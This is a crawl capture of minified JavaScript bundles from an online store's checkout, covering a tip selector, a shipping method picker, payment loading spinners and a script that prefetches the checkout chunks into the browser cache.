t=e.selected,o=e.borderColor;return t?"2px solid ".concat(o):"2px solid transparent"}),(function(e){return e.first?"4px":"0"}),(function(e){return e.last?"4px":"0"}),(function(e){return e.first?"4px":"0"}),(function(e){return e.last?"4px":"0"})),T=h.d.div.withConfig({componentId:"t36cx7-12"})(["display:block;position:relative;font-size:1.2em;transition:opacity 0.3s ease-in-out;opacity:0.7;font-weight:500;pointer-events:none;"]),A=h.d.div.withConfig({componentId:"t36cx7-13"})(["display:block;position:relative;font-size:1em;transition:opacity 0.3s ease-in-out;opacity:0.6;pointer-events:none;"]),N=h.d.div.withConfig({componentId:"t36cx7-14"})(["display:none;height:0;margin:0;padding:1rem;border:none;background-color:",";border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:hidden;transition:all 0.1s ease-in;"],(function(e){return e.bgColor})),D=function(e){var t=e.initialized,o=e.entered,r=e.children,n=e.calculatedHeight,i=e.bgColor,l=e.borderColor,c=e.shown,u=e.onEnteredHandler;return a.a.createElement(g.a,{in:c,timeout:100,onEntered:u},(function(e){var u;return t?(u=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){y(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},function(e,t){return{entering:{display:"block",height:"1px",borderTop:"1px solid ".concat(t)},entered:{display:"block",height:"".concat(e,"px"),borderTop:"1px solid ".concat(t)},exiting:{display:"block",height:"".concat(e,"px"),borderTop:"1px solid ".concat(t)},exited:{opacity:0,display:"none",height:"0"}}}(n,l)[e]),"entered"===e&&o&&u&&u.height&&(u.height="auto")):u=c?{display:"block",height:"auto"}:{display:"none"},a.a.createElement(N,{style:u,bgColor:i},r||null)}))};function F(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var o=[],r=!0,n=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(o.push(a.value),!t||o.length!==t);r=!0);}catch(e){n=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw i}}return o}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var M=function(e){var t=e.enabled,o=void 0===t||t,r=e.enabledOnClick,n=void 0===r?null:r,i=e.color,b=void 0===i?d.f:i,g=e.borderColor,h=void 0===g?d.c:g,m=e.bgColor,y=void 0===m?d.o:m,N=e.highlightColor,M=void 0===N?d.f:N,z=e.btnColor,H=void 0===z?d.o:z,U=e.contentColor,R=void 0===U?d.f:U,L=e.contentBgColor,B=void 0===L?d.j:L,V=e.label,Z=e.addTipMsg,G=e.customTipMsg,Y=e.customTipErrorMsg,J=e.thankYouMsg,$=e.maxInputValue,q=e.selections,K=e.customTipOnChange,Q=e.customTipOnSubmit,W=e.isAbleToSubmitCustomTip,X=e.contolledCustomTipValue,ee=e.currentLang,te=a.a.createRef(),oe=F(a.a.useState(!1),2),re=oe[0],ne=oe[1],ie=F(a.a.useState(!1),2),ae=ie[0],le=ie[1],ce=F(a.a.useState(0),2),ue=ce[0],de=ce[1],pe=F(a.a.useState(o),2),se=pe[0],fe=pe[1],be=F(Object(c.a)((function(e){K(e)}),300),1)[0],ge=F(Object(c.a)((function(){le(!1),W&&Q()}),450),1)[0],he=function(e){e&&e.preventDefault&&e.preventDefault(),Q&&W&&(le(!0),ge())};a.a.useEffect((function(){ne(!0),!1===re&&me()}),[re]);var me=function(){var e=te&&te.current?te.current:null;e&&e instanceof HTMLElement&&e.clientHeight&&de(e.clientHeight)},ye=[];return q.forEach((function(e,t){var o,r,n={};t<q.length-1&&"selected"!==e.status&&(n.borderRight="1px solid ".concat(h)),ye.push(a.a.createElement(P,{key:t},a.a.createElement(I,{first:0===t,last:t===q.length-1,style:n,color:R,borderColor:M,selected:"selected"===e.status,selectable:"not-selected"===e.status,onClick:"not-selected"===e.status&&e.onClick?e.onClick:null},"loading"===e.status?a.a.createElement(s.a,{dimension:2,color:b,loading:!0,disabled:!0}):a.a.createElement(a.a.Fragment,null,"None"===e.title?a.a.createElement(T,null,null!==(o=null===l.b||void 0===l.b?void 0:null===(r=l.b[ee])||void 0===r?void 0:r.NONE_OPTION)&&void 0!==o?o:"None"):a.a.createElement(T,null,e.title),"None"!==e.title&&a.a.createElement(A,null,e.subtitle)))))})),a.a.createElement(v,null,a.a.createElement(C,{color:b,borderColor:h,bgColor:y},a.a.createElement(w,null,a.a.createElement(p.a,{checked:o,text:V,highlightColor:M,color:b,onClick:function(){n&&n()}})),a.a.createElement(D,{bgColor:B,borderColor:h,initialized:re,calculatedHeight:ue,shown:o,entered:se,onEnteredHandler:function(){fe(!0)}},a.a.createElement(O,{ref:te},a.a.createElement(j,{bgColor:y,borderColor:h},a.a.createElement(_,null,ye)),a.a.createElement(E,null,a.a.createElement(x,null,a.a.createElement(S,null,a.a.createElement("form",{onSubmit:he},a.a.createElement(f.a,{disabled:!ae,type:"number",label:G,style:{paddingLeft:1},autoComplete:"off",size:30,min:0,max:$,controlledValue:X,color:b,bgColor:y,borderColor:h,highlightColor:M,onChange:function(e){K&&e&&e.target&&be(e.target.value)},onBlur:function(e){K&&e&&e.target&&be(e.target.value)},error:Y}))),a.a.createElement("div",null,a.a.createElement(u.a,{loading:ae,disabled:!W,color:H,bgColor:M,styles:{maxHeight:"2.9rem"},onClick:he},Z))),a.a.createElement(k,{color:b},J))))))},z=o("95c4a6cbda0e5e05e918"),H=o("800a6b91da49565fc3b7");function U(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var o=[],r=!0,n=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(o.push(a.value),!t||o.length!==t);r=!0);}catch(e){n=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw i}}return o}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var R=/^\d*(\.\d+)?$/;t.a=function(e){var t=e.preUpsellId,o=e.preUpsellSelection,r=e.preUpsellOptions,i=void 0===r?{}:r,l=e.enabled,c=e.enabledOnClick,u=e.addTipping,d=e.disableTipping,p=e.headingColor,s=void 0===p?"#000000":p,f=e.color,b=e.borderColor,g=e.bgColor,h=e.highlightColor,m=e.btnColor,y=e.contentColor,v=e.contentBgColor,C=e.label,w=e.addTipMsg,O=e.updateTipMsg,E=e.customTipMsg,x=e.errorMsg,S=e.thankYouMsg,k=e.products,j=e.subTotal,_=e.btnTipMsg,P=e.currency,I=void 0===P?"USD":P,T=e.lang,A=void 0===T?"en":T,N=U(a.a.useState(0),2),D=N[0],F=N[1],L=U(a.a.useState(0),2),B=L[0],V=L[1],Z=U(a.a.useState(!1),2),G=Z[0],Y=Z[1],J=U(a.a.useState(!1),2),$=J[0],q=J[1],K=[],Q=[];a.a.useEffect((function(){var e=0;try{e=parseFloat(j)}catch(e){console.dir(e)}if(F(e),i&&i.default_tipping>=0&&k&&Array.isArray(k)&&k.length>0){var o=i.default_tipping,r=[];if(k.forEach((function(e){"select"===e.type&&e.id&&e.title&&e.value&&r.push({id:e.id,title:e.title,currency:e.currency,value:e.value})})),o<r.length&&r[o].value&&u){var a,l=isNaN(parseFloat(r[o].value))?"1":r[o].value,c=n()(j).times(l).div(100);c.gt("0.01")||(c=n()("0.01")),"None"===(null===r||void 0===r?void 0:null===(a=r[o])||void 0===a?void 0:a.title)&&(c=n()("0.00")),u(t,r[o].id,r[o].title,I,c.toFixed(2))}}}),[j]);if(o&&Array.isArray(o)&&o.length>0&&o.forEach((function(e){e.pre_upsell_type&&"tipping"===e.pre_upsell_type&&e.pre_upsell_id&&e.pre_upsell_id===t&&Q.push(e.id)})),k&&Array.isArray(k)&&k.length>0){var W=Object(H.a)(I);k.forEach((function(e){if(e.type&&"select"===e.type&&e.title&&e.value){var o=isNaN(parseFloat(e.value))?"1":e.value,r=n()(j).times(o).div(100);r.gt("0.01")||(r=n()("0.01")),"None"===e.title&&(r=n()("0"));var i=u?function(){u(t,e.id,e.title,I,r.toFixed(2))}:null,a=!1;Q.indexOf(e.id)>=0&&(a=!0),K.push({title:e.title,subtitle:W(r.toFixed(2)),status:a?"selected":"not-selected",onClick:i})}}))}return a.a.createElement(a.a.Fragment,null,a.a.createElement(z.a,{color:s},w),a.a.createElement(M,{currentLang:A,enabled:l,enabledOnClick:function(){c&&c(),!0===l&&d&&d(t)},label:C,addTipMsg:_,updateTipMsg:O,customTipMsg:E,customTipErrorMsg:$?x:"",thankYouMsg:S,color:f,borderColor:b,bgColor:g,highlightColor:h,btnColor:m,contentColor:y,contentBgColor:v,maxInputValue:D,selections:K,customTipOnChange:function(e){if(q(!1),e)if(e.match(R)){var t=0,o=0;try{t=parseFloat(e),o=parseFloat(n()(e).toFixed(2))}catch(e){console.dir(e)}V(t),V(o),o>D?(q(!0),Y(!1)):(q(!1),Y(!0))}else q(!0),Y(!1);else Y(!1)},customTipOnSubmit:function(){if(G){if(Y(!1),q(!1),u){var e="",o="";k&&Array.isArray(k)&&k.length>0&&k.forEach((function(t){t.type&&"input"===t.type&&(t.title&&(o=t.title),t.id&&(e=t.id))})),u(t,e,o,I,n()(B).toFixed(2))}V(-1)}},isAbleToSubmitCustomTip:G,contolledCustomTipValue:-1===B?"":"".concat(B)}))}},"819aee762deacb18648b":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("2555406f776848d19bc0"),a=o("96f1cb09178b9d87bd40"),l=o("3f8507943854cc70f0b1"),c=o("4e5608afdf2174a74e14"),u=o("c56a4a78e78919453d59"),d=o("f3e42d7002c7120881a0"),p=o("309e76a1bbb4018cfb6d"),s=o("0b3cb19af78752326f59"),f=s.d.div.withConfig({componentId:"dn4dgv-0"})(["display:table;box-sizing:border-box;width:100%;padding:0;margin:0;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),b=s.d.div.withConfig({componentId:"dn4dgv-1"})(["display:table-cell;width:100%;opacity:0.74;cursor:pointer;vertical-align:middle;"]),g=s.d.div.withConfig({componentId:"dn4dgv-2"})(["display:table-cell;vertical-align:middle;text-align:right;font-weight:500;white-space:nowrap;cursor:pointer;letter-spacing:normal;line-height:1.125rem;font-size:0.875rem;"]);function h(e){return(h="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t){return!t||"object"!==h(t)&&"function"!==typeof t?w(e):t}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var x={display:"table-cell",paddingRight:"0.75em",whiteSpace:"nowrap",verticalAlign:"middle"},S=function(e){function t(){var e,o;m(this,t);for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return E(w(o=v(this,(e=C(t)).call.apply(e,[this].concat(n)))),"handleOnClick",(function(e){return function(){o.props.onSelectionChange&&o.props.onSelectionChange(e)}})),o}var o,r,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(t,e),o=t,(r=[{key:"render",value:function(){var e=this,t=this.props,o=t.color,r=t.borderColor,i=t.boxShadow,l=t.bgColor,c=t.radioColor,u=t.radioBorderColor,s=t.radioBgColor,h=t.selection,m=t.rules;return n.a.createElement(d.a,{style:{color:o,boxShadow:i},fullDivider:!0,borderColor:r,bgColor:l},m.map((function(t,o){return n.a.createElement(f,{key:"r".concat(o)},n.a.createElement(p.a,{color:c,borderColor:u,bgColor:s,style:x,checked:h===o,value:o,onClick:e.handleOnClick(o)}),n.a.createElement(b,{onClick:e.handleOnClick(o)},t.title),n.a.createElement(g,{onClick:e.handleOnClick(o)},"Free"===t.price?n.a.createElement(a.a,{t:"FREE",default:"Free"}):t.price))})))}}])&&y(o.prototype,r),i&&y(o,i),t}(n.a.Component),k=n.a.memo((function(e){var t=e.color?e.color:u.f,o=e.style;return n.a.createElement("svg",{style:o,viewBox:"0 0 20 20"},n.a.createElement("path",{fill:t,opacity:.3,d:"M11 4h5l3 5h-8z"}),n.a.createElement("path",{fill:t,d:"M17.816 14c-.415-1.162-1.514-2-2.816-2s-2.4.838-2.816 2H12v-4h6v4h-.184zM15 16c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zM5 16c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zM2 4h8v10H7.816C7.4 12.838 6.302 12 5 12s-2.4.838-2.816 2H2V4zm13.434 1l1.8 3H12V5h3.434zm4.424 3.485l-3-5C16.678 3.185 16.35 3 16 3h-4c0-.552-.448-1-1-1H1c-.552 0-1 .448-1 1v12c0 .552.448 1 1 1h1.185C2.6 17.162 3.698 18 5 18s2.4-.838 2.816-2h4.37c.413 1.162 1.512 2 2.814 2s2.4-.838 2.816-2H19c.552 0 1-.448 1-1V9c0-.18-.05-.36-.142-.515z"}))})),j=s.d.div.withConfig({componentId:"sc-19ex8ua-0"})(["display:block;width:100%;margin:0;padding:0;"]),_=s.d.span.withConfig({componentId:"sc-19ex8ua-1"})(["display:table;box-sizing:border-box;margin:0 auto;opacity:0.74;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),P=s.d.span.withConfig({componentId:"sc-19ex8ua-2"})(["display:table-cell;vertical-align:middle;padding:0 0.4em 0 0;white-space:nowrap;"]),I=s.d.span.withConfig({componentId:"sc-19ex8ua-3"})(["display:table-cell;font-size:0.875rem;line-height:1.3em;color:",";vertical-align:middle;"],(function(e){return e.color})),T=function(e){var t=e.color?e.color:u.f,o=e.borderColor?e.borderColor:u.c,r=e.bgColor?e.bgColor:"#fff";return n.a.createElement(d.a,{fullDivider:!0,borderColor:o,bgColor:r},n.a.createElement(j,null,n.a.createElement(_,null,n.a.createElement(P,null,n.a.createElement(k,{style:{width:"1.45rem"},color:t})),n.a.createElement(I,{color:t},n.a.createElement(a.a,{t:"PLEASE_ENTER_YOUR_SHIPPING_INFORMATION",default:"Please enter your shipping information"})))))},A=n.a.memo((function(e){var t=e.color?e.color:u.f,o=e.borderColor?e.borderColor:u.c,r=e.bgColor?e.bgColor:u.o,i=e.boxShadow?e.boxShadow:null;return n.a.createElement(d.a,{fullDivider:!0,borderColor:o,bgColor:r,style:{boxShadow:i}},n.a.createElement(j,null,n.a.createElement(_,null,n.a.createElement(P,null,n.a.createElement(k,{style:{width:"1.45rem"},color:t})),n.a.createElement(I,{color:t},e.children))))})),N=o("1085158b3150cb52aca6"),D=o.n(N);function F(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function M(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var z=s.d.div.withConfig({componentId:"hufkvw-0"})(["display:block;position:relative;min-height:3.75rem;margin:1.5rem 0 1rem;"]),H=s.d.div.withConfig({componentId:"hufkvw-1"})(["position:absolute;top:0;width:100%;"]),U=s.d.div.withConfig({componentId:"hufkvw-2"})(["width:100%;"]),R=s.d.div.withConfig({componentId:"hufkvw-3"})(["display:block;width:100%;margin:0;padding:0;opacity:0;box-sizing:border-box;transition:opacity 0.35s ease-in-out;"]),L={entering:{opacity:0},entered:{opacity:1},exiting:{opacity:.9},exited:{opacity:0}},B=function(e){var t=e.shown,o=e.children;return n.a.createElement(D.a,{in:t,timeout:{enter:100,exit:100},mountOnEnter:!0,unmountOnExit:!0},(function(e){var t=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?F(Object(o),!0).forEach((function(t){M(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):F(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},L[e]);return n.a.createElement(R,{style:t},o)}))};function V(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){return(Z="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(){return(G=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e}).apply(this,arguments)}function Y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function J(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $(e,t){return!t||"object"!==Z(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function q(e){return(q=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function K(e,t){return(K=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Q(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var W=function(e){function t(){return Y(this,t),$(this,q(t).apply(this,arguments))}var o,r,c;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&K(e,t)}(t,e),o=t,(r=[{key:"renderShipping",value:function(){var e=this.props,t=e.color,o=e.warningColor,r=e.borderColor,l=e.bgColor,c=e.rules,u=e.shippingStatus,d=e.shippingMethodError,p=e.isPaypalZipErrorShown,s=d?o:r,f=d?"".concat(o," 0px 0px 0px 1px"):"none",b=!0;(u===i.a.ZONE_IS_FOUND&&c&&c.length>0||u===i.a.NO_SHIPPING_RULE_IS_FOUND||u===i.a.NO_ZONE_IS_FOUND)&&(b=!1);var g=p?n.a.createElement(a.a,{t:"INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS",default:"Invalid zip code, please update PayPal shipping address and try again"}):n.a.createElement(a.a,{t:"NO_SHIPPING_METHODS_AVAILABLE",default:"There are no shipping methods available for your region"});return n.a.createElement(z,null,n.a.createElement("div",null,n.a.createElement(B,{shown:u===i.a.ZONE_IS_FOUND&&c&&c.length>0},n.a.createElement(U,null,n.a.createElement(S,G({},this.props,{borderColor:s,boxShadow:f})))),n.a.createElement(B,{shown:b},n.a.createElement(H,null,n.a.createElement(T,{color:t,borderColor:r,bgColor:l}))),n.a.createElement(B,{shown:u===i.a.NO_SHIPPING_RULE_IS_FOUND||u===i.a.NO_ZONE_IS_FOUND},n.a.createElement(H,null,n.a.createElement(A,{color:o,borderColor:s,bgColor:l,boxShadow:f},g)))))}},{key:"render",value:function(){var e=this.props,t=e.radioColor;return e.isLoading?n.a.createElement(l.a,{color:t,pastDelay:!0}):this.renderShipping()}}])&&J(o.prototype,r),c&&J(o,c),t}(n.a.Component);Q(W,"defaultProps",{color:u.h,borderColor:u.c,bgColor:"transparent",radioColor:u.f,radioBorderColor:u.c,radioBgColor:u.o,showInitialLoading:!1,shippingMethodError:"",shippingAddrError:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?V(Object(o),!0).forEach((function(t){Q(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):V(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},c.b)});t.a=W}}]);
//# sourceMappingURL=main~payment-module~paypal-confirm-shipping-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-execute-after-shipping-module.0451ebc076c6069bd73c.chunk.js
body_size: -31
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"0248ea6ba03aed8a9e88":function(o,a,t){"use strict";t.r(a);var e=t("8af190b70a6bc55c6f1b"),n=t.n(e),c=t("7c6066ac00e83b03f07f");a.default=function(o){var a=o.settings,t=a.font_color,e=a.bg_color,r=a.highlight_color;return n.a.createElement(c.a,{fontColor:t,bgColor:e,hightlightColor:r})}}}]);
//# sourceMappingURL=paypal-execute-after-shipping-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lindoriva.net/a/s/caching.js
body_size: 555
content:
var jsList = [
'https://www.ppfunnels.com/assets/bundle/checkout/adyen-apgp-loading-module.f7da530c407313b6c597.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/asiabill-3ds-loading-module.8d301510decabf7eb84b.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/asiabill-local-payment-loading-module.8f187c40b98710e2f5db.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/checkout.78808c26a2a954183ce9.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/common-payment-loading-module.8af307a87ac51d8e15ad.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/credit-card-3ds-loading-module.89a1f01b5860aa513b31.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/credit-card-execute-loading-module.c35ce718a69ae981fc31.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.ee4c8622de0d1b6b5a79.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/main~payment-module~paypal-confirm-shipping-module.f22c1199c45b47c6e8fd.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/oceanpayment-loading-module.893421814ad5d5ab8a25.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-approval-loading-module.5e2c7858e551c21260c2.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-module.54e7e2832ada42c67792.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-return-loading-module.98a62f8dae271eb78227.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-apgp-loading-module.82c5236ce263acb2c740.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-confirm-shipping-module.e0731234e86f85f37166.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-execute-after-shipping-module.0451ebc076c6069bd73c.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-return-module.039e26c0fe49ef37d552.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-v2-payment-loading-module.b20cd4052d3735895155.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/pci-3ds-loading-module.16d8ed8ce878bd9a1745.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/post-upsell-loading-module.acda3eba692f1df6d34b.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/runtime~checkout.087d6c60a3eb9cba6c52.js',
'https://www.ppfunnels.com/assets/bundle/checkout/stripe-wallet-loading-module.f6dc3651b67bf81183cc.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/timeout-module.fc59bf13d925fbf3bbd8.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/upsell-module.b7f991821a79a98fbf87.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/vendor.846119abb8f942b416a6.chunk.js',
''];

for(i = 0; i < jsList.length; i++){
  if (jsList[i]) {
    var oReq = new XMLHttpRequest();
    oReq.open("GET", jsList[i]);
    oReq.send();
  }
}

postMessage('completed');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-v2-payment-loading-module.b20cd4052d3735895155.chunk.js
body_size: -31
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{"7bce4b3580da4880017f":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),r=c.n(n),a=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,e=t.highlight_color;return r.a.createElement(a.a,{fontColor:c,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=paypal-v2-payment-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/stripe-wallet-loading-module.f6dc3651b67bf81183cc.chunk.js
body_size: -35
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{"7e15ce67f2fbe78427fb":function(o,t,c){"use strict";c.r(t);var e=c("8af190b70a6bc55c6f1b"),n=c.n(e),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,e=t.bg_color,f=t.highlight_color;return n.a.createElement(r.a,{fontColor:c,bgColor:e,hightlightColor:f})}}}]);
//# sourceMappingURL=stripe-wallet-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.ee4c8622de0d1b6b5a79.chunk.js
body_size: 358
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"7c6066ac00e83b03f07f":function(e,t,o){"use strict";var n=o("8af190b70a6bc55c6f1b"),a=o.n(n),r=o("c56a4a78e78919453d59"),i=o("0b3cb19af78752326f59"),l=Object(i.e)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),c=i.d.div.withConfig({componentId:"basgsl-0"})(["display:inline-block;width:4rem;height:4rem;animation:"," 0.5s linear infinite;"],l),d=a.a.memo((function(e){var t=e.color?e.color:r.f,o=e.style;return a.a.createElement(c,{style:o},a.a.createElement("svg",{version:"1.1",viewBox:"-270 364 66 66"},a.a.createElement("path",{fill:t,d:"M-237 428c-17.1 0-31-13.9-31-31s13.9-31 31-31v-2c-18.2 0-33 14.8-33 33s14.8 33 33 33 33-14.8 33-33h-2c0 17.1-13.9 31-31 31z"})))})),f=o("30d2314ed44ca55dae71"),m=o("96f1cb09178b9d87bd40"),s=i.d.div.withConfig({componentId:"sc-1r5pnd4-0"})(["display:block;width:100vw;height:100vh;position:relative;margin:0;"]),h=i.d.div.withConfig({componentId:"sc-1r5pnd4-1"})(["position:absolute;top:40%;width:100%;text-align:center;color:",";"],(function(e){return e.color})),g=i.d.p.withConfig({componentId:"sc-1r5pnd4-2"})(["margin:0.2rem;font-size:1rem;opacity:0.74;"]);t.a=function(e){var t=e.fontColor?e.fontColor:r.f,o=e.bgColor?e.bgColor:"#fff",n=e.hightlightColor?e.hightlightColor:r.f;return a.a.createElement(f.a,{bgColor:o,fullWidth:!0},a.a.createElement(s,null,a.a.createElement(h,{color:t},a.a.createElement(d,{color:n,style:{marginBottom:"1rem"}}),a.a.createElement(g,null,a.a.createElement(m.a,{t:"YR_ORDER_PROCESS"})),a.a.createElement(g,null,a.a.createElement(m.a,{t:"YOU_NO_AUTO_REDIRECT"})))))}}}]);
//# sourceMappingURL=main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/credit-card-execute-loading-module.c35ce718a69ae981fc31.chunk.js
body_size: -25
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8],{"4c4e1875a643c85496fa":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),a=t.n(n),r=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,e=c.highlight_color;return a.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=credit-card-execute-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/pci-3ds-loading-module.16d8ed8ce878bd9a1745.chunk.js
body_size: -42
content:
